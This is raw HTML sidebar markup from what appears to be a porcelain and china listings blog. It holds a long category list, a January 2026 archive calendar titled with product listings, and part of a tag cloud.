	<li class="cat-item cat-item-864"><a href="https://porcelainchinagold.com/category/ranella/" >ranella</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://porcelainchinagold.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-3194"><a href="https://porcelainchinagold.com/category/raynaud/" >raynaud</a>
</li>
	<li class="cat-item cat-item-5493"><a href="https://porcelainchinagold.com/category/raynaudco/" >raynaudco</a>
</li>
	<li class="cat-item cat-item-1891"><a href="https://porcelainchinagold.com/category/reacting/" >reacting</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://porcelainchinagold.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-5064"><a href="https://porcelainchinagold.com/category/record/" >record</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://porcelainchinagold.com/category/recover/" >recover</a>
</li>
	<li class="cat-item cat-item-5453"><a href="https://porcelainchinagold.com/category/regency/" >regency</a>
</li>
	<li class="cat-item cat-item-87"><a href="https://porcelainchinagold.com/category/reichenbach/" >reichenbach</a>
</li>
	<li class="cat-item cat-item-1504"><a href="https://porcelainchinagold.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-973"><a href="https://porcelainchinagold.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-4565"><a href="https://porcelainchinagold.com/category/republic/" >republic</a>
</li>
	<li class="cat-item cat-item-1115"><a href="https://porcelainchinagold.com/category/restoration/" >restoration</a>
</li>
	<li class="cat-item cat-item-5334"><a href="https://porcelainchinagold.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1072"><a href="https://porcelainchinagold.com/category/retired/" >retired</a>
</li>
	<li class="cat-item cat-item-1601"><a href="https://porcelainchinagold.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3638"><a href="https://porcelainchinagold.com/category/retroneu/" >retroneu</a>
</li>
	<li class="cat-item cat-item-5387"><a href="https://porcelainchinagold.com/category/rice/" >rice</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://porcelainchinagold.com/category/richard/" >richard</a>
</li>
	<li class="cat-item cat-item-4196"><a href="https://porcelainchinagold.com/category/rickards/" >rickards</a>
</li>
	<li class="cat-item cat-item-2959"><a href="https://porcelainchinagold.com/category/ridgway/" >ridgway</a>
</li>
	<li class="cat-item cat-item-859"><a href="https://porcelainchinagold.com/category/rimpa/" >rimpa</a>
</li>
	<li class="cat-item cat-item-4913"><a href="https://porcelainchinagold.com/category/roberto/" >roberto</a>
</li>
	<li class="cat-item cat-item-3887"><a href="https://porcelainchinagold.com/category/rockingham/" >rockingham</a>
</li>
	<li class="cat-item cat-item-4956"><a href="https://porcelainchinagold.com/category/roesler/" >roesler</a>
</li>
	<li class="cat-item cat-item-5129"><a href="https://porcelainchinagold.com/category/romantic/" >romantic</a>
</li>
	<li class="cat-item cat-item-4704"><a href="https://porcelainchinagold.com/category/rondo/" >rondo</a>
</li>
	<li class="cat-item cat-item-3461"><a href="https://porcelainchinagold.com/category/rorstrand/" >rorstrand</a>
</li>
	<li class="cat-item cat-item-533"><a href="https://porcelainchinagold.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1947"><a href="https://porcelainchinagold.com/category/rosedale/" >rosedale</a>
</li>
	<li class="cat-item cat-item-2563"><a href="https://porcelainchinagold.com/category/rosenthal/" >rosenthal</a>
</li>
	<li class="cat-item cat-item-3030"><a href="https://porcelainchinagold.com/category/rossetti/" >rossetti</a>
</li>
	<li class="cat-item cat-item-250"><a href="https://porcelainchinagold.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-1163"><a href="https://porcelainchinagold.com/category/royalton/" >royalton</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://porcelainchinagold.com/category/royalty/" >royalty</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://porcelainchinagold.com/category/ruan/" >ruan</a>
</li>
	<li class="cat-item cat-item-2289"><a href="https://porcelainchinagold.com/category/rudolph/" >rudolph</a>
</li>
	<li class="cat-item cat-item-4502"><a href="https://porcelainchinagold.com/category/rudolstadt/" >rudolstadt</a>
</li>
	<li class="cat-item cat-item-3814"><a href="https://porcelainchinagold.com/category/rumors/" >rumors</a>
</li>
	<li class="cat-item cat-item-390"><a href="https://porcelainchinagold.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-345"><a href="https://porcelainchinagold.com/category/rustie/" >rustie</a>
</li>
	<li class="cat-item cat-item-2828"><a href="https://porcelainchinagold.com/category/salad/" >salad</a>
</li>
	<li class="cat-item cat-item-4952"><a href="https://porcelainchinagold.com/category/salem/" >salem</a>
</li>
	<li class="cat-item cat-item-2706"><a href="https://porcelainchinagold.com/category/sango/" >sango</a>
</li>
	<li class="cat-item cat-item-3619"><a href="https://porcelainchinagold.com/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-226"><a href="https://porcelainchinagold.com/category/satsuma/" >satsuma</a>
</li>
	<li class="cat-item cat-item-4642"><a href="https://porcelainchinagold.com/category/savall/" >savall</a>
</li>
	<li class="cat-item cat-item-2695"><a href="https://porcelainchinagold.com/category/scherzer/" >scherzer</a>
</li>
	<li class="cat-item cat-item-4645"><a href="https://porcelainchinagold.com/category/schlaggenwald/" >schlaggenwald</a>
</li>
	<li class="cat-item cat-item-4412"><a href="https://porcelainchinagold.com/category/schumann/" >schumann</a>
</li>
	<li class="cat-item cat-item-5222"><a href="https://porcelainchinagold.com/category/schwarzenhammer/" >schwarzenhammer</a>
</li>
	<li class="cat-item cat-item-1827"><a href="https://porcelainchinagold.com/category/search/" >search</a>
</li>
	<li class="cat-item cat-item-2502"><a href="https://porcelainchinagold.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-5332"><a href="https://porcelainchinagold.com/category/seizan/" >seizan</a>
</li>
	<li class="cat-item cat-item-2989"><a href="https://porcelainchinagold.com/category/selb/" >selb</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://porcelainchinagold.com/category/seletti/" >seletti</a>
</li>
	<li class="cat-item cat-item-138"><a href="https://porcelainchinagold.com/category/sell/" >sell</a>
</li>
	<li class="cat-item cat-item-4848"><a href="https://porcelainchinagold.com/category/seller/" >seller</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://porcelainchinagold.com/category/seltmann/" >seltmann</a>
</li>
	<li class="cat-item cat-item-1821"><a href="https://porcelainchinagold.com/category/service/" >service</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://porcelainchinagold.com/category/serving/" >serving</a>
</li>
	<li class="cat-item cat-item-3157"><a href="https://porcelainchinagold.com/category/set12/" >set12</a>
</li>
	<li class="cat-item cat-item-312"><a href="https://porcelainchinagold.com/category/set4/" >set4</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://porcelainchinagold.com/category/sets/" >sets</a>
</li>
	<li class="cat-item cat-item-1145"><a href="https://porcelainchinagold.com/category/sevres/" >sevres</a>
</li>
	<li class="cat-item cat-item-991"><a href="https://porcelainchinagold.com/category/shelley/" >shelley</a>
</li>
	<li class="cat-item cat-item-1431"><a href="https://porcelainchinagold.com/category/shocking/" >shocking</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://porcelainchinagold.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2452"><a href="https://porcelainchinagold.com/category/short/" >short</a>
</li>
	<li class="cat-item cat-item-4096"><a href="https://porcelainchinagold.com/category/shuke/" >shuke</a>
</li>
	<li class="cat-item cat-item-4390"><a href="https://porcelainchinagold.com/category/signature/" >signature</a>
</li>
	<li class="cat-item cat-item-5375"><a href="https://porcelainchinagold.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-5072"><a href="https://porcelainchinagold.com/category/silesia/" >silesia</a>
</li>
	<li class="cat-item cat-item-5377"><a href="https://porcelainchinagold.com/category/silk/" >silk</a>
</li>
	<li class="cat-item cat-item-1880"><a href="https://porcelainchinagold.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-4612"><a href="https://porcelainchinagold.com/category/similar/" >similar</a>
</li>
	<li class="cat-item cat-item-1922"><a href="https://porcelainchinagold.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-3383"><a href="https://porcelainchinagold.com/category/sixteen/" >sixteen</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://porcelainchinagold.com/category/sleigh/" >sleigh</a>
</li>
	<li class="cat-item cat-item-1444"><a href="https://porcelainchinagold.com/category/slender/" >slender</a>
</li>
	<li class="cat-item cat-item-1015"><a href="https://porcelainchinagold.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-4188"><a href="https://porcelainchinagold.com/category/smcs/" >smcs</a>
</li>
	<li class="cat-item cat-item-5534"><a href="https://porcelainchinagold.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-4673"><a href="https://porcelainchinagold.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-3622"><a href="https://porcelainchinagold.com/category/soluci/" >soluci</a>
</li>
	<li class="cat-item cat-item-912"><a href="https://porcelainchinagold.com/category/sone/" >sone</a>
</li>
	<li class="cat-item cat-item-4375"><a href="https://porcelainchinagold.com/category/song/" >song</a>
</li>
	<li class="cat-item cat-item-5146"><a href="https://porcelainchinagold.com/category/sonnet/" >sonnet</a>
</li>
	<li class="cat-item cat-item-4866"><a href="https://porcelainchinagold.com/category/sorel/" >sorel</a>
</li>
	<li class="cat-item cat-item-2050"><a href="https://porcelainchinagold.com/category/sorelle/" >sorelle</a>
</li>
	<li class="cat-item cat-item-4532"><a href="https://porcelainchinagold.com/category/sotheby/" >sotheby</a>
</li>
	<li class="cat-item cat-item-2220"><a href="https://porcelainchinagold.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://porcelainchinagold.com/category/spode/" >spode</a>
</li>
	<li class="cat-item cat-item-3037"><a href="https://porcelainchinagold.com/category/spodefleur/" >spode&#039;fleur</a>
</li>
	<li class="cat-item cat-item-1353"><a href="https://porcelainchinagold.com/category/spodes/" >spode&#039;s</a>
</li>
	<li class="cat-item cat-item-1974"><a href="https://porcelainchinagold.com/category/starbucks/" >starbucks</a>
</li>
	<li class="cat-item cat-item-4693"><a href="https://porcelainchinagold.com/category/starting/" >starting</a>
</li>
	<li class="cat-item cat-item-216"><a href="https://porcelainchinagold.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-4555"><a href="https://porcelainchinagold.com/category/stetson/" >stetson</a>
</li>
	<li class="cat-item cat-item-3719"><a href="https://porcelainchinagold.com/category/steubenville/" >steubenville</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://porcelainchinagold.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-2068"><a href="https://porcelainchinagold.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-742"><a href="https://porcelainchinagold.com/category/strongwater/" >strongwater</a>
</li>
	<li class="cat-item cat-item-2546"><a href="https://porcelainchinagold.com/category/study/" >study</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://porcelainchinagold.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2062"><a href="https://porcelainchinagold.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-103"><a href="https://porcelainchinagold.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3505"><a href="https://porcelainchinagold.com/category/superior/" >superior</a>
</li>
	<li class="cat-item cat-item-3067"><a href="https://porcelainchinagold.com/category/swansea/" >swansea</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://porcelainchinagold.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-5006"><a href="https://porcelainchinagold.com/category/swid/" >swid</a>
</li>
	<li class="cat-item cat-item-2918"><a href="https://porcelainchinagold.com/category/syracuse/" >syracuse</a>
</li>
	<li class="cat-item cat-item-3864"><a href="https://porcelainchinagold.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-5031"><a href="https://porcelainchinagold.com/category/taitu/" >taitu</a>
</li>
	<li class="cat-item cat-item-2899"><a href="https://porcelainchinagold.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1333"><a href="https://porcelainchinagold.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5045"><a href="https://porcelainchinagold.com/category/tangshan/" >tangshan</a>
</li>
	<li class="cat-item cat-item-4219"><a href="https://porcelainchinagold.com/category/taylor/" >taylor</a>
</li>
	<li class="cat-item cat-item-5549"><a href="https://porcelainchinagold.com/category/teavana/" >teavana</a>
</li>
	<li class="cat-item cat-item-4368"><a href="https://porcelainchinagold.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-4528"><a href="https://porcelainchinagold.com/category/telling/" >telling</a>
</li>
	<li class="cat-item cat-item-4520"><a href="https://porcelainchinagold.com/category/theadore/" >theadore</a>
</li>
	<li class="cat-item cat-item-3265"><a href="https://porcelainchinagold.com/category/theo/" >theo</a>
</li>
	<li class="cat-item cat-item-4201"><a href="https://porcelainchinagold.com/category/theodore/" >theodore</a>
</li>
	<li class="cat-item cat-item-4178"><a href="https://porcelainchinagold.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-2606"><a href="https://porcelainchinagold.com/category/thinking/" >thinking</a>
</li>
	<li class="cat-item cat-item-2949"><a href="https://porcelainchinagold.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-1540"><a href="https://porcelainchinagold.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-4443"><a href="https://porcelainchinagold.com/category/thousand/" >thousand</a>
</li>
	<li class="cat-item cat-item-386"><a href="https://porcelainchinagold.com/category/thun/" >thun</a>
</li>
	<li class="cat-item cat-item-363"><a href="https://porcelainchinagold.com/category/tienshan/" >tienshan</a>
</li>
	<li class="cat-item cat-item-187"><a href="https://porcelainchinagold.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-1507"><a href="https://porcelainchinagold.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3469"><a href="https://porcelainchinagold.com/category/tirschenreuth/" >tirschenreuth</a>
</li>
	<li class="cat-item cat-item-3008"><a href="https://porcelainchinagold.com/category/tobacco/" >tobacco</a>
</li>
	<li class="cat-item cat-item-2360"><a href="https://porcelainchinagold.com/category/tokoname/" >tokoname</a>
</li>
	<li class="cat-item cat-item-2231"><a href="https://porcelainchinagold.com/category/tory/" >tory</a>
</li>
	<li class="cat-item cat-item-4053"><a href="https://porcelainchinagold.com/category/toyer/" >toyer</a>
</li>
	<li class="cat-item cat-item-5372"><a href="https://porcelainchinagold.com/category/translucent/" >translucent</a>
</li>
	<li class="cat-item cat-item-856"><a href="https://porcelainchinagold.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-1549"><a href="https://porcelainchinagold.com/category/treasures/" >treasures</a>
</li>
	<li class="cat-item cat-item-4707"><a href="https://porcelainchinagold.com/category/tressemanes/" >tressemanes</a>
</li>
	<li class="cat-item cat-item-3729"><a href="https://porcelainchinagold.com/category/tried/" >tried</a>
</li>
	<li class="cat-item cat-item-1068"><a href="https://porcelainchinagold.com/category/trios/" >trios</a>
</li>
	<li class="cat-item cat-item-3338"><a href="https://porcelainchinagold.com/category/truth/" >truth</a>
</li>
	<li class="cat-item cat-item-5350"><a href="https://porcelainchinagold.com/category/turn-teplitz/" >turn-teplitz</a>
</li>
	<li class="cat-item cat-item-2674"><a href="https://porcelainchinagold.com/category/turning/" >turning</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://porcelainchinagold.com/category/tuscan/" >tuscan</a>
</li>
	<li class="cat-item cat-item-3754"><a href="https://porcelainchinagold.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1794"><a href="https://porcelainchinagold.com/category/unbox/" >unbox</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://porcelainchinagold.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://porcelainchinagold.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://porcelainchinagold.com/category/union/" >union</a>
</li>
	<li class="cat-item cat-item-427"><a href="https://porcelainchinagold.com/category/unique/" >unique</a>
</li>
	<li class="cat-item cat-item-3698"><a href="https://porcelainchinagold.com/category/upscale/" >upscale</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://porcelainchinagold.com/category/value/" >value</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://porcelainchinagold.com/category/vanity/" >vanity</a>
</li>
	<li class="cat-item cat-item-3369"><a href="https://porcelainchinagold.com/category/varm/" >varm</a>
</li>
	<li class="cat-item cat-item-1135"><a href="https://porcelainchinagold.com/category/veneers/" >veneers</a>
</li>
	<li class="cat-item cat-item-1933"><a href="https://porcelainchinagold.com/category/vera/" >vera</a>
</li>
	<li class="cat-item cat-item-817"><a href="https://porcelainchinagold.com/category/versace/" >versace</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://porcelainchinagold.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3626"><a href="https://porcelainchinagold.com/category/veryrare/" >veryrare</a>
</li>
	<li class="cat-item cat-item-588"><a href="https://porcelainchinagold.com/category/victoria/" >victoria</a>
</li>
	<li class="cat-item cat-item-2040"><a href="https://porcelainchinagold.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-2469"><a href="https://porcelainchinagold.com/category/villeroy/" >villeroy</a>
</li>
	<li class="cat-item cat-item-1723"><a href="https://porcelainchinagold.com/category/vint/" >vint</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://porcelainchinagold.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-5226"><a href="https://porcelainchinagold.com/category/vintaged/" >vintaged</a>
</li>
	<li class="cat-item cat-item-963"><a href="https://porcelainchinagold.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-2718"><a href="https://porcelainchinagold.com/category/vtgatomic/" >vtgatomic</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://porcelainchinagold.com/category/waldershof/" >waldershof</a>
</li>
	<li class="cat-item cat-item-2572"><a href="https://porcelainchinagold.com/category/wang/" >wang</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://porcelainchinagold.com/category/warning/" >warning</a>
</li>
	<li class="cat-item cat-item-5428"><a href="https://porcelainchinagold.com/category/warranted/" >warranted</a>
</li>
	<li class="cat-item cat-item-4157"><a href="https://porcelainchinagold.com/category/warwick/" >warwick</a>
</li>
	<li class="cat-item cat-item-1305"><a href="https://porcelainchinagold.com/category/waterford/" >waterford</a>
</li>
	<li class="cat-item cat-item-902"><a href="https://porcelainchinagold.com/category/wawel/" >wawel</a>
</li>
	<li class="cat-item cat-item-3667"><a href="https://porcelainchinagold.com/category/wedgewood/" >wedgewood</a>
</li>
	<li class="cat-item cat-item-1245"><a href="https://porcelainchinagold.com/category/wedgwood/" >wedgwood</a>
</li>
	<li class="cat-item cat-item-4160"><a href="https://porcelainchinagold.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-2636"><a href="https://porcelainchinagold.com/category/weekly/" >weekly</a>
</li>
	<li class="cat-item cat-item-4355"><a href="https://porcelainchinagold.com/category/weimar/" >weimar</a>
</li>
	<li class="cat-item cat-item-4548"><a href="https://porcelainchinagold.com/category/weimer/" >weimer</a>
</li>
	<li class="cat-item cat-item-4014"><a href="https://porcelainchinagold.com/category/wentworth/" >wentworth</a>
</li>
	<li class="cat-item cat-item-4614"><a href="https://porcelainchinagold.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://porcelainchinagold.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-4418"><a href="https://porcelainchinagold.com/category/whitegold/" >whitegold</a>
</li>
	<li class="cat-item cat-item-3138"><a href="https://porcelainchinagold.com/category/wholesale/" >wholesale</a>
</li>
	<li class="cat-item cat-item-1373"><a href="https://porcelainchinagold.com/category/williams/" >williams</a>
</li>
	<li class="cat-item cat-item-4567"><a href="https://porcelainchinagold.com/category/windsor/" >windsor</a>
</li>
	<li class="cat-item cat-item-846"><a href="https://porcelainchinagold.com/category/winterling/" >winterling</a>
</li>
	<li class="cat-item cat-item-3428"><a href="https://porcelainchinagold.com/category/wion/" >wion</a>
</li>
	<li class="cat-item cat-item-2745"><a href="https://porcelainchinagold.com/category/wittlesbach/" >wittlesbach</a>
</li>
	<li class="cat-item cat-item-5545"><a href="https://porcelainchinagold.com/category/wonderfull/" >wonderfull</a>
</li>
	<li class="cat-item cat-item-1959"><a href="https://porcelainchinagold.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-3522"><a href="https://porcelainchinagold.com/category/wrecking/" >wrecking</a>
</li>
	<li class="cat-item cat-item-870"><a href="https://porcelainchinagold.com/category/wrought/" >wrought</a>
</li>
	<li class="cat-item cat-item-5271"><a href="https://porcelainchinagold.com/category/xavier/" >xavier</a>
</li>
	<li class="cat-item cat-item-1319"><a href="https://porcelainchinagold.com/category/yamaka/" >yamaka</a>
</li>
	<li class="cat-item cat-item-3895"><a href="https://porcelainchinagold.com/category/yamato/" >yamato</a>
</li>
	<li class="cat-item cat-item-4703"><a href="https://porcelainchinagold.com/category/yongle/" >yongle</a>
</li>
	<li class="cat-item cat-item-5117"><a href="https://porcelainchinagold.com/category/yongzheng/" >yongzheng</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://porcelainchinagold.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-2409"><a href="https://porcelainchinagold.com/category/yuzan/" >yuzan</a>
</li>
	<li class="cat-item cat-item-4011"><a href="https://porcelainchinagold.com/category/z1082/" >z1082</a>
</li>
	<li class="cat-item cat-item-997"><a href="https://porcelainchinagold.com/category/zebra/" >zebra</a>
</li>
	<li class="cat-item cat-item-3649"><a href="https://porcelainchinagold.com/category/zombie/" >zombie</a>
</li>
	<li class="cat-item cat-item-2798"><a href="https://porcelainchinagold.com/category/zsolnay/" >zsolnay</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://porcelainchinagold.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://porcelainchinagold.com/2026/01/01/" title="Nice Chinese Hand Painting Ming Five Colours Porcelain Gilded Globular Vase
White Antique Porcelain China Coffee Pot &amp; Covered Sugar Bowl With Gold Trim">1</a></td><td><a href="https://porcelainchinagold.com/2026/01/02/" title="Karosa Customer Report Pure Gold Porcelain Dinnerware High Quality
Beautiful Vintage Satsuma Vase With LID Ornate Gilded Geisha Scene Must See">2</a></td><td><a href="https://porcelainchinagold.com/2026/01/03/" title="Winterling Bavaria Kirchenlamitz Porcelain China 25 Piece Tea Set Scroll Gold
Fukagawa Arita Handpainted 41 Piece Grouping Dinnerware Pine Cone Pattern #904">3</a></td><td><a href="https://porcelainchinagold.com/2026/01/04/" title="Porzellanfabrik Arzberg Bayern 65 Piece Group Porcelain China PInk &amp; Blue Floral
One Sold For 26 7m At Sothebys No Cap Chinese Ruyao Porcelain Asian Jessesteahouse Gongfutea">4</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/05/" title="Porcelain Earrings Gold Lustre">5</a></td><td><a href="https://porcelainchinagold.com/2026/01/06/" title="Royal Embassy China Lincoln Lot Gold Near Complete Set VTG
Hanovia Engelhard Hobby Products Unfluxed Burnish Gold China Porcelain Paint">6</a></td><td><a href="https://porcelainchinagold.com/2026/01/07/" title="Chinese Antique Song Dynasty Jian Ware Porcelain Cover With Gold Leaf Bowls
Lomonosov Imperial Porcelain Cobalt Net Plates 9.5 Gold Trim Lot of 5 Russia">7</a></td><td><a href="https://porcelainchinagold.com/2026/01/08/" title="Pickard China 22kt Gold Gilding Made In Japan Floral Garland Sugar U0026 Creamer Set
Narumi Vintage Porcelain China Spring Bamboo 89 Piece Grouping Dinnerware Japan">8</a></td><td><a href="https://porcelainchinagold.com/2026/01/09/" title="Limoges dinnerware set white and gold for 12, 104 pieces, includes 17 serving pc
Wedgwood Bone China Agincourt Blue &amp; Gold Porcelain Set of 8 Dinner Plates">9</a></td><td><a href="https://porcelainchinagold.com/2026/01/10/" title="Herend Small Hand Painted Yellow Mandarin MINI Tureen Sauce Serving Piece
3.4 Qianlong Marked Chinese 24K Gold Gilt Porcelain Round Vessel Bowl">10</a></td><td><a href="https://porcelainchinagold.com/2026/01/11/" title="Set of 10 Discontinued Thomas Bavaria Fine Porcelain 10 Dinner Plates #3816
14 Piece Set Kutani China Porcelain Gold Mountain Village Pattern Hand Painted">11</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/12/" title="Wonderfull 9 Worcester Royal China Works vase with Reticulated Side Panel
Fine China Qing dynasty Porcelain gilded rose medallion Plate Z">12</a></td><td><a href="https://porcelainchinagold.com/2026/01/13/" title="Vintage Crackle Glaze Chinese Royal Satsuma Handpainted Gilded Oval Platter
105 Piece Gold Rimmed Johann Haviland Dinner Set, Service And Tea Service">13</a></td><td><a href="https://porcelainchinagold.com/2026/01/14/" title="Sevres Purple Floral Basket Gold Encrusted Hand Painted Dessert Plate(s) 6 avail
R. P. M. Porcelain China Divided Center Handled Serving Bowl Gold Scroll Design">14</a></td><td><a href="https://porcelainchinagold.com/2026/01/15/" title="Antique Porcelain Portrait Vase Royal Vienna Artist Kantler 11 Gold Wow
24k Gold Plated Design 180ml Porcelain Tea Cups Set">15</a></td><td><a href="https://porcelainchinagold.com/2026/01/16/" title="Teavana Fine Porcelain China Gold &amp; White Floral Teapot With 4 Cups &amp; Saucers
LIMITED J34 Porcelain Lenox China Gold Signed Double Gold Design Lot of 99 pcs">16</a></td><td><a href="https://porcelainchinagold.com/2026/01/17/" title="VINTAGE National China Co 18K Gold Warranted Serving Set (10 Pcs) Floral Border
Service for 12! MINT! Japanese Kutani Handpainted Black &amp; Gold Trim China 36 pc">17</a></td><td><a href="https://porcelainchinagold.com/2026/01/18/" title="Christian Dior Godron Gaudron Flat Cup &amp; Saucer Set Of 2 White Gold Fine China
Limoges Gold And White Porcelain 4 00 Paid">18</a></td>
	</tr>
	<tr>
		<td><a href="https://porcelainchinagold.com/2026/01/19/" title="Antique Thomas Bavaria Greek Key Porcelain China Lot 31 pieces 24K Gold Trim
Royalty Porcelain Bone China Cobalt Net With Gold 12 pc Tea Cup &amp; Saucer Set">19</a></td><td><a href="https://porcelainchinagold.com/2026/01/20/" title="Rare Bareuther Waldsassen Bavaria Germany Serving Bowl Lid Plate Blue Gold Set
L Beautiful Chinese Qing dynasty Famille Rose Porcelain Gilded Teapot">20</a></td><td><a href="https://porcelainchinagold.com/2026/01/21/" title="Thomas Bavaria &amp; Sevres Antique White Porcelain &amp; Gold Trim China 46 Pieces
Germany Large Antique Porcelain China Platter Made In Germany">21</a></td><td><a href="https://porcelainchinagold.com/2026/01/22/" title="30b White Gold How Porcelain Built China S Richest Dynasty
Royal China Limoges French Hand Painted 24k Gold Encrusted Tea Serving Set, EUC">22</a></td><td><a href="https://porcelainchinagold.com/2026/01/23/" title="R. P. M. Porcelain China Divided Center Handled Serving Bowl Gold Scroll Design
Johnson Brothers Victorian gold china set 12 Dinner Plates">23</a></td><td id="today"><a href="https://porcelainchinagold.com/2026/01/24/" title="China S Hermes Of Gold Soars As Luxury Goods Slump Reuters">24</a></td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="tag_cloud-2" class="widget widget_tag_cloud"><h1 class="widget-title">Cloud</h1><div class="tagcloud"><a href='https://porcelainchinagold.com/tag/antique/' class='tag-link-3' title='627 topics' style='font-size: 15.291666666667pt;'>antique</a>
<a href='https://porcelainchinagold.com/tag/bavaria/' class='tag-link-355' title='153 topics' style='font-size: 9.3611111111111pt;'>bavaria</a>
<a href='https://porcelainchinagold.com/tag/beautiful/' class='tag-link-26' title='113 topics' style='font-size: 8.0972222222222pt;'>beautiful</a>
<a href='https://porcelainchinagold.com/tag/blue/' class='tag-link-88' title='362 topics' style='font-size: 12.958333333333pt;'>blue</a>
<a href='https://porcelainchinagold.com/tag/bone/' class='tag-link-117' title='382 topics' style='font-size: 13.152777777778pt;'>bone</a>
<a href='https://porcelainchinagold.com/tag/bowl/' class='tag-link-40' title='253 topics' style='font-size: 11.402777777778pt;'>bowl</a>
<a href='https://porcelainchinagold.com/tag/china/' class='tag-link-15' title='2,247 topics' style='font-size: 20.638888888889pt;'>china</a>
<a href='https://porcelainchinagold.com/tag/chinese/' class='tag-link-30' title='628 topics' style='font-size: 15.291666666667pt;'>chinese</a>
<a href='https://porcelainchinagold.com/tag/cobalt/' class='tag-link-49' title='210 topics' style='font-size: 10.625pt;'>cobalt</a>
<a href='https://porcelainchinagold.com/tag/dinner/' class='tag-link-81' title='520 topics' style='font-size: 14.513888888889pt;'>dinner</a>
<a href='https://porcelainchinagold.com/tag/dinnerware/' class='tag-link-6' title='182 topics' style='font-size: 10.041666666667pt;'>dinnerware</a>
